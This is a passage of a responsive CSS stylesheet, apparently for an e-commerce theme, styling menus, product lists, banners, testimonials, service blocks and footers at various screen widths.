	#menu ul.nav li ul.list-unstyled.single-dropdown-menu > li.dropdown .dropdown-menu {
		position: static;
		display: block;
	}
	#menu ul.nav li ul.list-unstyled.mega-dropdown-menu > li.dropdown .dropdown-menu {
		padding: 0 15px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
		padding: 0 !important;
	}         
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		color: #FFFFFF;
	}
	.menu-container > .container {
		position:relative;
	}
	#menu .nav.navbar-nav > li
	{
		display:block;
		text-align:left;
	}
	#menu .nav > li > a, #menu .nav > li > span
	{
		color:#414141;
		text-transform:capitalize;
		padding:0;
		line-height:26px;
		font-size:14px;
	}
	#menu .navbar-collapse li.dropdown > i::before {
		content: "\f067";
		font-family: fontawesome;
    }
	#menu .navbar-collapse li.dropdown.active > i::before{
		content:"\f068";
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a,#menu .dropdown-inner a
	{
		color:#414141;
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a::after
	{
		display:none;
	}	
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a, #menu .dropdown-inner a,#menu ul.nav li ul.list-unstyled.mega-dropdown-menu > li.dropdown .dropdown-menu
	{
		padding:0 0 0 15px !important;
	}
	#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a
	{
		text-transform:capitalize;
	}
	#menu .nav.navbar-nav > li:hover > a,
	#menu .nav.navbar-nav > li:hover > span {
		background:none;
		color:#000;
	}
	.TTProduct-Tab {
		margin: 10px auto 0;
	}
	.product-list .product-thumb .caption,
	.product-list .thumb-description .button-wrapper {
		float:left;
		width:100%;
		border:none;
		padding:0;
	}
	.product-list.product-layout .button-group {
		width:100%;
	}
	.product-list .product-thumb .button-group button {
	  float: left;
	  height: auto;
	  margin: 0 5px 0 0;
	  width: auto;
	}
	.product-list .product-thumb .button-group .btn-cart {
		margin: 0 5px 0 0;
	}
	footer {
	  margin: 0;
	  padding: 20px 0 0;
	}
	footer .footer-column {
       float: left;
	   padding: 0;
 	   width: 100%;
	}
	footer .footer-column ul{
		padding:0 10px;
	}
	.footer-bottom {
	  margin-top: 15px;
	}
	footer .footer-column h5.toggle:hover {
		cursor:pointer;
	}
	footer .footer-column h5.toggle,
	#ttcmsfooterservice .title_block,
	.payment-icon-inner > h4 {
		padding: 10px;
		margin: 0 0 2px;
		position:relative;
	}
	footer .footer-column h5.toggle:hover,
	#ttcmsfooterservice .title_block:hover,
	.payment-icon-inner > h4:hover {
		background: rgba(0, 0, 0, 0.05);
	}
	footer .footer-column h5.toggle:after,
	#ttcmsfooterservice .title_block:after,
	.payment-icon-inner > h4:after {
		content: "\f067";
    	display: block;
    	font-family: "FontAwesome";
    	font-size: 14px;
   		font-weight: normal;
    	position: absolute;
    	right: 10px;
		left: auto;
    	top: 10px;
	}
	footer .footer-column.active h5.toggle:after,
	footer .contact-us.active h5.toggle:after,
	footer .payment-icon-block .payment-icon-inner.active h4::after,
	#ttcmsfooterservice.active .title_block.toggle::after,
	#ttcmsfooter.active .ttabout-title.toggle::after,
	.payment-icon-inner.active > h4 {
		content: '\f068';
		font-weight:normal;
	}
	.product-images .additional-images-container {
		width:80%;
	}
/*------------------------------------- Column Toggle CSS Start ------------------------------------------*/
	body .container > .row > #content {
		float: left;
		width: 100%;
	}
	body .container > .row > #column-left,
	body .container > .row > #column-right {
		float: left;
		width: 100%;
		display: block !important;
	}
	#column-left > div, #column-right > div {
		padding: 0;
		margin-bottom: 10px;
		cursor: pointer;
	}
	#column-left .swiper-viewport, #column-right .swiper-viewport {
		padding: 8px;
		margin-bottom: 10px;
	}
	#column-left .panel-default,
	#column-right .panel-default,
	#column-left .category-treeview.panel-default,
	#column-right .category-treeview.panel-default,
	#ttcmstestimonial .title_block,
	#ttcmsleftservices .title_block {
		padding: 15px;
		cursor: pointer;
	}
	#column-left .panel-default.information-list,
	#column-right .panel-default.information-list {
		padding: 0;
	}
	#column-left .panel-heading,
	#column-right .panel-heading,
	#column-left .box-heading > h3,
	#column-right .box-heading > h3 {
		padding: 15px;
	}
	#column-left .toggle:after,
	#column-right .toggle:after {
		content: "\f067";
		float: right;
		color: #333333;
		font-family: "FontAwesome";
		font-size: 14px;
		font-weight: 400;
		left: auto;
		position: absolute;
		right: 15px;
		left: auto;
		top: 15px;
		display:block;
		background:none;
	}
	#column-left .box-heading,
	#column-right .box-heading {
		position: relative;
	}
	#column-left .panel-default.active > div.toggle:after,
	#column-left .products-list.active > div.toggle:after,
	#column-right .panel-default.active > div.toggle:after,
	#column-right .products-list.active > div.toggle:after,
	#ttcmstestimonial .tttestimonial-inner.active > h4.toggle:after,
	 #ttcmsleftservices.active .title_block.toggle::after {
		content:"\f068";
	}
	#column-left .products-list > .row,
	#column-right .products-list > .row,
	#header-left .products-list > .row,
	#header-right .products-list > .row,
	#footer-left .products-list > .row,
	#footer-right .products-list > .row {
		float: left;
		width: 100%;
		margin: 15px 0 0;
	}
	#column-left .list-group .list-group-item,
	#column-right .list-group .list-group-item {
		float: left;
		width: 100%;
	}
	#column-left .panel > .list-group,
	#column-right .panel > .list-group {
		float: left;
		width: 	100%;
		margin: 15px 0;
		padding: 0 15px;
	}
	
	/*-------------------------------- CateGory Filter CSS Start --------------------------------------*/
		#column-left .panel-default.option-filter,
		#column-right .panel-default.option-filter {
			display: none;
		}
		.option-filter-box .list-group .list-group-items {
			float: left;
			width: 100%;
		}
		.category-treeview ul {
			float: left;
			width: 100%;
			margin: 15px 0 0;
		}
		.option-filter-box {
			border: 1px solid #f0f0f0;
			float: left;
			padding: 20px;
			width: 100%;
		}
		.option-filter-box .list-group-items > .list-group-item {
			padding: 0 0 10px;
		}
		.option-filter-box .list-group .list-group-item,
		.option-filter-box .radio,
		.option-filter-box .checkbox {
			width: 100%;
			float: left;
			background: #FFF;
			border: none;
		}
		.option-filter-box a.list-group-item {
			padding: 10px 0;
			text-transform: uppercase;
		}
		.option-filter-box .list-group {
			float: left;
			width: 100%;
			margin: 0;
		}
		.option-filter-box .panel-footer {
			float: left;
			width: 100%;
			background: #FFF;
			padding: 0;
		}
		.option-filter-box .btn.btn-primary {
		  padding: 7px 18px;
		}
		.option-filter-box .checkbox > label:hover,
		.option-filter-box .checkbox > label:hover {
			color: #000;
		}

/*-------------------------------- CateGory Filter CSS Start --------------------------------------*/

/*------------------------------------- Column Toggle CSS End ------------------------------------------*/
}
@media (min-width: 768px) {

	/* fixed colum left + content + right*/
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
    #column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}
@media (max-width: 767px) {
	#top-links.header-user-info {
	  display: inline-block;
	  float: none !important;
	  margin: 15px 0;
	  vertical-align: top;
	}
	.tt-wrap {
	  float: left;
	  text-align: center;
	  width: 100%;
	}
	header .header-left {
 		margin: 25px auto auto;
		width: 100%;
	}
	#logo {
		margin: 0 auto;
		width: 171px;
	}
	.full-header .container {
		position: relative;
	}
	#form-currency .btn-group ul.dropdown-menu.currency-toggle, 
	#form-language .btn-group ul.dropdown-menu.language-toggle, 
	#top-links .dropdown .dropdown-menu {
		top: 33px;
		left: 0;
		right: 0;
	}
	#cart {
		margin: 0;
		position: absolute;
		left: auto;
		right: 15px;
		top: auto;
		bottom: 0;
		width: 55px;
		height: 45px;
		background: #111;
		border-radius: 0 4px 0 0; 
		-moz-border-radius: 0 4px 0 0;
		-webkit-border-radius: 0 4px 0 0;
		-khtml-border-radius: 0 4px 0 0;
		z-index: 99;
	}
	.header-right #cart .cart-heading {
		display: none;
	}
	.header-right #cart button.btn {
		width: 100%;
		height: 100%;
	}
	.header-right #cart > button.btn::after {
		width: 100%;
		height: 100%;
		background-position: -23px -170px;
	}
	.header-right #cart:hover > button.btn::after { 
		background-position: -23px -116px;
	}
	#cart #cart-total {
		right: 8px;
		left: auto;
	}
	.category-filter .filter-show,
	.category-filter .filter-sort-by
	{
		clear: left;
		margin: 3px 0;
		float: left;
	}
	.product-tabs {
		width: 100%;
		float: left;
	}
	#cart .dropdown-menu {
		top: 53px;
	}
	.category-products .product-grid {
		width: 50%;
	}
	.information-contact .contact-location .col-sm-3 {
		width: 50%;
		float: left;
	}
	footer .footer-column h5, 
	.payment-icon-inner > h4, 
	#ttcmsfooterservice .title_block, 
	.payment-icon-inner > h4 {
		font-size:15px;
	}
	#top .header-top-left {
	    float: left;
    	text-align: center;
 	   width: 100%;
	}
	.header-top-right .dropdown span.hidden-xs, 
	.header-top-right #wishlist-total span {
		display:block !important;
	}
	.header-top-right .dropdown a.dropdown-toggle, 
	.header-top-right #wishlist-total {
		padding: 0;
	}
	#form-currency .btn.dropdown-toggle, 
	#form-language .btn.dropdown-toggle {
		padding: 0;
	}
	.header-top-right {
		float: left;
		text-align: center;
		width: 100%;
		margin: 5px 0 6px;
	}
	.product-thumb .button-group {
		opacity:1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
		bottom: 100px;
	}
	.product-thumb:hover .rating {
		display: block;
	}
	.product-thumb .sale-icon, .product-sale-icon {
		display: block;
	}
	#page > .page-title-wrapper .container {
		text-align:center;
	}
	.page-title-wrapper .page-title {
		float:left;
		width:100%;
		text-align:center;
		margin: 10px 0 15px;
	}
	.breadcrumb {
		float:none;
		margin:0 auto;
		display:inline-block;
	}
}
@media (max-width: 480px) {
	header .header-left {
	  margin: 30px auto 20px;
	}
	.header-top-right .dropdown span {
		font-size: 0;
		float: right;
	}
	.header-top-right .dropdown .dropdown-toggle > i.fa-user {
		display: inline;
	}
	.header-top-right .dropdown .dropdown-toggle > i::before {
		content: "\f007";
	}
	.full-header .container {
		padding: 0 10px;
	}
	#cart {
		right: 10px;
		left: auto;
	}
	#cart .dropdown-menu {
		min-width: 200px;
	}
	#cart .dropdown-menu li p {
		padding-top: 0;
	}
	#top-links > ul > li {
		padding-left:6px;
		padding-right:6px;
	}
	.TTProduct-Tab .nav-tabs > li > a {
		padding: 10px 0;
	}
	.TTProduct-Tab .tab-box-heading .nav-tabs {
		width: 100%;
	}
	.TTProduct-Tab .tab-box-heading .nav.nav-tabs li {
		width: 100%;
		text-align: center;
	}
	.TTProduct-Tab.products-list .owl-carousel {
	  position: relative;
	}
	.TTProduct-Tab .tab-box-heading {
		margin: 0 0 50px;
	}
	 .TTProduct-Tab .box-heading h3,
	 .box-heading h3, .page-title-wrapper h1 {
		font-size:18px;
	}
	 .TTProduct-Tab .nav-tabs li h3,
	 .nav-tabs > li > a {
		font-size:18px;
	}
	.banner-panel img {
		display: inline-block;
		text-align: center;
	}
	#column-left .banner-panel, #column-right .banner-panel {
		text-align: center;
	}
	.product-list .product-thumb .image {
		display: inline-block;
		float: none;
		text-align: center;
		width: 100%;
	}
	.product-list .product-thumb .thumb-description {
		width: 100%;
		padding: 0;
	}
	.product-list.product-layout .button-group {
		margin:10px 0 0;
	}
	.header-middle #header-search {
		float:none;
		margin:0 auto;
	}
	.category-products .product-grid {
		width: 100%;
	}
	.page-title-wrapper .breadcrumb > li {
		float:none;
		display:inline-block;
	}
	.category-filter .filter-text.filter-text {
		width: auto;
	}	
	.header-top-left .dropdown-toggle span, .header-top-left .phone-number {
		display:none !important;
	}
	.product-product .product-details .rating .product-rating::after {
		display:none;
	}
	.table {
		overflow: scroll;
		display: inline-block;
	}
	.table td {
		width: 100%;
	}
	.category-products .product-grid {
		width: 100%;
	}
	.information-contact .contact-location .col-sm-3 {
		border-bottom: 1px solid #eeeeee;
		width: 100%;
	}
	.information-contact .contact-location .col-sm-3:last-child {
		border-bottom: 0 none;
	}
		#content .category-list h3 {
		font-size:17px;
	}
	.option-filter-box .btn.btn-primary {
 	   padding: 5px 10px;
	}
	.category-products .product-thumb .image, .product-category .product-thumb .product-list-caption {
		float:left;
		width:100%;
		text-align: center;
		margin: 0 0 20px
	}
	.product-category .category-pagination div.text-left,
	.category-pagination div.text-right {
		float:left;
		width:100%;
		text-align:center;
	}
	.rating .product-rating {
		width: 100%;
		margin: 0 0 10px;
		padding: 0;
	}
	.product-product .product-tabs .nav-tabs li {
		float: none;
		width:100%;
		margin:0;
	}
	.image-additional a.thumbnail {
		margin: 5px;
	}	
	.product-images .additional-images-container {
		width: 100%;
	}
	.thumbnails .owl-carousel.additional-images {
		padding: 0 30px;
	}
	.product-list .thumb-description {
		padding:0;
	}
	.product-quantity label, .product-quantity #input-quantity {
		margin:0 3px 0 0;
	}
	.product-product #form-review .form-group label.control-label {
		float: left;
		width: 100%;
	}
	.product-product #button-cart {
			margin: 10px 0 0;
	}
	.footer-bottom-link {
	  text-align: center;
	  width: 100%;
	}
}
@media (max-width: 319px) {
	header #logo, #logo .img-responsive, #search, #header-search { width: 100%; }
}

/* ------------------------------------ Start TT - CMS Header services ------------------------------- */
.full-header.fixed .header-right-cms {
	margin: 15px 0 14px;
}
.header-right-cms {
  float: right;
  margin: 25px 0 24px 0;
  padding: 0 15px;
  border-right: 1px solid #1c4d9d;
  width: 12%;
}
#ttcmsheaderservices {
    float: left;
    width: 100%;
}
#ttcmsheaderservices .ttcmsheaderservice {
  float: right;
  padding: 0;
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content {
  padding: 10px 0;
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-title {
  font: 400 14px/20px "Poppins", sans-serif;
  color: white;
  text-transform: capitalize;
}
#ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-desc {
  font: 400 14px/20px "Poppins", sans-serif;
  color: white;
}
#ttcmsheaderservices .ttcmsheaderservice .ttsupport .ttcontent_inner .service .ttsupport_img {
  background: transparent url("TemplateTrip/images/sprite.png") repeat scroll -35px -426px;
  float: left;
  height: 42px;
  margin: 0 5px 0 0;
  width: 36px;
}
@media (min-width: 1301px) and (max-width: 1600px) { 
	.header-right-cms {
		width: 15%;
	}
}
@media (min-width: 1200px) and (max-width: 1300px) {
  .header-right-cms {
    width: 17%;
  }
}
@media (max-width: 1200px) {
   .header-right-cms {
    width: 17%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
   .header-right-cms {
    width: 20%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
   .header-right-cms {
    margin: 24px 0;
    width: 28%;
  }
}
@media (max-width: 767px) {
  .header-right-cms	{
    margin: 15px 0;
    width: auto;
    display: inline-block;
    float: none;
    border-right: none;
  }
   #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service {
    text-align: center;
  }
    #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content {
    display: inline-block;
    text-align: left;
    border: none;
  }
   #ttcmsheaderservices .ttcmsheaderservice .ttsupport {
    text-align: right;
  }
  #ttcmsheaderservices .ttcmsheaderservice .ttsupport .ttcontent_inner .service .ttsupport_img {
    display: inline-block;
    float: none;
    vertical-align: top;
  }
}
@media (max-width: 480px) {
   .header-right-cms {
    padding: 0 10px;
  }
    #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content {
    border: none;
  }
  #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-title {
    font-size: 14px;
    line-height: 18px;
  }
  #ttcmsheaderservices .ttcmsheaderservice .ttcontent_inner .service .service-content .service-desc {
    font-size: 12px;
    line-height: 18px;
  }
   #ttcmsheaderservices .ttcmsheaderservice .ttsupport {
    text-align: left;
    padding: 0;
  }
  #ttcmsheaderservices .ttcmsheaderservice .ttsupport .ttcontent_inner .service .ttsupport_img {
    margin: 0;
  }

}
/* ------------------------------------ End TT - CMS Header services ------------------------------- */
/*----------------------------- TT-CMS-Banner CSS Start ------------------------------------*/
#ttbanners {
  float: left;
  width: 100%;
  margin: 30px 0;
  padding: 0;
}
#ttbanners .ttbannerblock .ttbanner .ttbanner-img a {
  display: block;
  position: relative;
  overflow: hidden;
}
#ttbanners .ttbannerblock .ttbanner .ttbanner-img a:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-22deg);
  transform: skewX(-22deg);
}
#ttbanners .ttbannerblock .ttbanner .ttbanner-img a > img {
  max-width: 100%;
}
#ttbanners .ttbannerblock .ttbanner .ttbanner-img:hover a:before {
  -webkit-animation: shine 1.5s;
  animation: shine 1.5s;
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}

@keyframes shine {
  100% {
    left: 125%;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #ttbanners {
    padding: 0;
  }
}
@media (max-width: 991px) {
  #ttbanners .ttbannerblock .ttbanner.ttbanner2 {
    padding-left: 10px;
  }
  #ttbanners .ttbannerblock .ttbanner.ttbanner1 {
    padding-right: 10px;
  }
  #ttbanners {
    margin: 20px 0 30px;
  }

}
@media (max-width: 767px) {
  #ttbanners {
    margin: 20px 0;
  }
}
@media (max-width: 480px) {
  #ttbanners {
    margin: 10px 0 20px;
  }
}
/*----------------------------- TT-CMS-Banner CSS Start ------------------------------------*/
/*---------------------------- Start TT - CMS Bottom Banner block ----------------------------*/
	#ttcmsbottombanners {
	  float: left;
	  width: 100%;
	}
	#ttcmsbottombanners .ttbottombannerblock {
	  float: left;
	  width: 100%;
	  margin: 0 0 20px;
	}
	#ttcmsbottombanners .ttbottombannerblock .ttbottombanner-img img {
	  max-width: 100%;
	  height: auto;
	}
	#ttcmsbottombanners .ttbottombannerblock .ttbottombanner-img a {
	  display: block;
	  position: relative;
	  overflow: hidden;
	}
	#ttcmsbottombanners .ttbottombannerblock .ttbottombanner-img a:before {
	  position: absolute;
	  top: 0;
	  left: -75%;
	  z-index: 2;
	  display: block;
	  content: '';
	  width: 50%;
	  height: 100%;
	  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	  -webkit-transform: skewX(-25deg);
	  transform: skewX(-25deg);
	}
	#ttcmsbottombanners .ttbottombannerblock .ttbottombanner-img a img {
	  max-width: 100%;
	}
	#ttcmsbottombanners .ttbottombannerblock .ttbottombanner-img:hover a:before {
	  -webkit-animation: shine 1.5s;
	  animation: shine 1.5s;
	}
/*---------------------------- End TT - CMS Bottom Banner block ----------------------------*/
/*---------------------------- Start TT - CMS Left Services block ----------------------------*/
#ttcmsleftservices {
  float: left;
  width: 100%;
}
#ttcmsleftservices .title_block {
  display: none;
}
#ttcmsleftservices .block_content {
  float: left;
  width: 100%;
  padding: 0 10px 18px;
}
#ttcmsleftservices .block_content > div {
  float: left;
  width: 100%;
  border-bottom: 1px solid #f0f0f0;
  padding: 20px 0;
}
#ttcmsleftservices .block_content > div:last-child {
  border: none;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon {
  width: 62px;
  height: 52px;
  float: left;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttshipping_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -14px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttsupport_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -110px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttsaving_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -205px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttmoneyback_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -297px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttshopping_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -391px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-icon.ttawardwinner_img {
  background: transparent url("TemplateTrip/images/services-sprite.png") no-repeat scroll -4px -486px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-content {
  float: left;
  padding: 5px 0 0 15px;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-content .service-title {
  font: 400 16px/24px "Poppins", Helvetica, sans-serif;
  color: #333333;
}
#ttcmsleftservices .block_content > div .ttcontent_inner .service .service-content .service-desc {
  font: 400 13px/18px "Poppins",Helvetica,sans-serif;
  color: #888888;
}
#ttcmsleftservices .block_content > div:hover .ttcontent_inner .service .service-content .service-title {
  color: #1e54aa;
}
@media (max-width: 991px) {
  #ttcmsleftservices .title_block {
    display: block;
  } 
}
/*---------------------------- End TT - CMS Left Services block ----------------------------*/	
/* ------------------------------------ Start TT - CMS testimonial ------------------------------- */
#tttestimonial-carousel.owl-carousel {
    border: none;
    list-style: none;
	padding: 0 10px 18px;
	margin: 0;
	float: left;
}
#ttcmstestimonial {
  float: left;
  text-align: center;
  width: 100%;
}
#ttcmstestimonial .tttestimonial-content.container {
  padding: 0;
}
#ttcmstestimonial .title_block .ttblock-heading {
  border: medium none;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  padding: 8px 20px;
  margin: 0;
}
#ttcmstestimonial .title_block .ttblock-heading:before {
  display: none;
}
#ttcmstestimonial .tttestimonial-subtitle {
  font-family: "Poppins", Helvetica, sans-serif;
  font-size: 12px;
  color: #888888;
  float: left;
  width: 100%;
  margin: 0;
  text-transform: capitalize;
  padding-bottom: 10px;
  position: relative;
}
#ttcmstestimonial ul li {
  float: left;
  width: 100%;
}
#ttcmstestimonial ul li .testimonial-image {
  height: 90px;
  width: 90px;
  float: left;
  margin: 10px 0 0px 0;
}
#ttcmstestimonial ul li .testimonial-image img {
  border: 1px solid #f0f0f0;
  float: left;
  width: 100%;
  height: 100%;
}
#ttcmstestimonial ul li .testimonial-user-title {
  float: left;
  text-align: left;
  padding: 0 0 0 20px;
}
#ttcmstestimonial ul li .testimonial-user-title h3 {
  color: #333333;
  font: 400 14px/18px "Poppins", sans-serif;
  margin-bottom: 0;
}
#ttcmstestimonial ul li .testimonial-user-title h3 i {
  font-style: italic;
  font-weight: normal;
  text-transform: capitalize;
  color: #888888;
}
#ttcmstestimonial ul li .testimonial-content {
  margin: 20px 0 00px;
  float: left;
  width: 100%;
  text-align: left;
}
#ttcmstestimonial ul li .testimonial-content .testimonial-desc {
  float: left;
  margin: 0 0 10px;
  padding: 0 10px;
  width: 100%;
}
#ttcmstestimonial ul li .testimonial-content .testimonial-desc > p {
  color: #888888;
  line-height: 20px;
}
#ttcmstestimonial .owl-buttons {
  display: inline-block;
  float: none;
  text-align: center;
  vertical-align: top;
  width: auto;
}
#ttcmstestimonial .owl-buttons > div {
  height: 30px;
  width: 30px;
  font-size: 0;
  float: left;
  display: inline-block;
  vertical-align: top;
  cursor: pointer;
  position: relative;
  	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
}
#ttcmstestimonial .owl-buttons > div:before {
  font-family: "FontAwesome";
  font-size: 26px;
  float: left;
  width: 100%;
  text-align: center;
  padding: 5px;
  height: 100%;
  color: #888888;
}
#ttcmstestimonial .owl-buttons > div:hover:before {
  color: #333333;
}
#ttcmstestimonial .owl-buttons .owl-prev {
  border-right: 1px solid #bfbfbf;
  left: 0;
}
#ttcmstestimonial .owl-buttons .owl-next {
	right: 0;
}
#ttcmstestimonial .owl-buttons .owl-prev:before {
  content: "\f104";
}
#ttcmstestimonial .owl-buttons .owl-next:before {
  content: "\f105";
}

@media (min-width: 992px) and (max-width: 1400px) {
  #ttcmstestimonial ul li .testimonial-content .testimonial-desc {
    margin: 0 0 20px;
    padding: 0 20px;
  }
}
@media (max-width: 767px) {
  #ttcmstestimonial ul li .testimonial-content {
    margin: 20px 0 30px;
  }
}
/* ------------------------------------ End TT - CMS testimonial ------------------------------- */
/* ----------------------------- Start TT - CMS Sub-Banner block ----------------------- */
#ttcmssubbanners {
  float: left;
  width: 100%;
  margin: 0 0 25px;
}
#ttcmssubbanners .ttsubbannerblock {
  display: inline-block;
  float: none;
  vertical-align: top;
  padding: 0;
}
#ttcmssubbanners .ttsubbannerblock .ttsubbanner .ttsubbanner-img img {
  max-width: 100%;
  height: auto;
}
#ttcmssubbanners .ttsubbannerblock .ttsubbanner .ttsubbanner-img a {
  display: block;
  position: relative;
  overflow: hidden;
}
#ttcmssubbanners .ttsubbannerblock .ttsubbanner .ttsubbanner-img a:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-22deg);
  transform: skewX(-22deg);
}
#ttcmssubbanners .ttsubbannerblock .ttsubbanner .ttsubbanner-img a img {
  max-width: 100%;
}
#ttcmssubbanners .ttsubbannerblock .ttsubbanner .ttsubbanner-img:hover a:before {
  -webkit-animation: shine 1.5s;
  animation: shine 1.5s;
}
@media (max-width: 991px) {
  #ttcmssubbanners .ttsubbannerblock {
    margin: 0 -10px;
  }
  #ttcmssubbanners .ttsubbannerblock .ttsubbanner {
    padding: 0 10px;
  }
}
@media (max-width: 480px) {
  #ttcmssubbanners .ttsubbannerblock {
    margin: 0 -5px;
  }
  #ttcmssubbanners .ttsubbannerblock .ttsubbanner {
    padding: 0 5px;
  }
}
/* ----------------------------- End TT - CMS bottom Sub-Banner block ----------------------- */
/*-------------------------------------Start TT-CMS Footer Services------------------------------*/
footer #footer-top {
    padding: 0;
}
#ttcmsfooterservice .service-icon {
    padding: 0;
}
#ttcmsfooterservice .title_block {
	display: none;
}
#ttcmsfooterservice .service-desc > ul {
    float: left;
    list-style: outside none none;
    width: 100%;
}
#ttcmsfooterservice {
  float: left;
  padding: 50px 0;
  margin: 0 0 20px;
  border-bottom: 1px solid #2e2e2e;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:after {
  content: "";
  position: absolute;
  border-right: 1px solid #2e2e2e;
  height: 140px;
  right: 0;
  top: 0;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:last-child:after {
  border: none;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-img {
  float: left;
  height: 60px;
  width: 70px;
  background: url("TemplateTrip/images/footer-services-sprite.png");
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-img.secure-payment-img {
	background-position: -4px -14px;
}

#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-img.trust-pay-img {
 background-position: -4px -110px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-img.easy-returns-img {
  background-position: -4px -205px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-img.app-block-img {
  background-position: -4px -297px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc {
  padding: 0 0 0 70px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-heading {
  color: #FFF;
  font: 400 16px/18px "Poppins", Helvetica, sans-serif;
  letter-spacing: 0.4px;
  margin: 0 0 10px;
  text-transform: capitalize;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-sub-heading {
  color: #bbbbbb;
  font: italic 600 12px/18px "Poppins", Helvetica, sans-serif;
  letter-spacing: 0;
  margin: 0 0 10px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc {
  float: left;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li {
  float: left;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li .service-icon:before {
  content: "\f00c";
  font-family: "FontAwesome";
  font-size: 10px;
  font-weight: bold;
  position: absolute;
  color: #00CC33;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li .service-icon.service-icon-android:before {
  content: "\f17b";
  font-family: "FontAwesome";
  font-size: 28px;
  position: absolute;
  font-weight: normal;
  color: #bbbbbb;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li .service-icon.service-icon-iOs:before {
  content: "\f179";
  font-family: "FontAwesome";
  font-size: 28px;
  position: absolute;
  font-weight: normal;
  color: #bbbbbb;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li > span {
  color: #888;
  float: left;
  font: 500 12px/20px "Poppins", Helvetica, sans-serif;
  margin: 0 0 3px;
  padding: 0 0 0 17px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li > span.android, #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li > span.iOs {
  padding: 0 0 0 30px;
  margin: 0 20px 20px 0;
}
@media (max-width: 1200px) {
  #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:after {
    height: 160px;
  }
}
